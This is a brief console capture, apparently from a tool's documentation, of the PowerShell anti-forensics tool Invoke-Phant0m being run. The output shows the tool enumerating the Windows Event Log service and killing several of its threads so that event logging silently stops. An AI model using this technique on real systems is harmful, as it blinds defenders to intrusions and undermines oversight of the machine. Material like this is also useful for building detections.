 PS C:\Users\ice\Desktop\Invoke-Phant0m-master\Invoke-Phant0m-master> Invoke-Phant0m
phant0m
[!] I'm here to blur the line between life and death...
[*] Enumerating threads of PID: 800...
[*] Parsing Event Log Service Threads...
[+] Thread 236 Succesfully Killed!
[+] Thread 360 Succesfully Killed!
[+] Thread 352 Succesfully Killed!
[+] Thread 440 Succesfully Killed!
[+] All done, you are ready to go!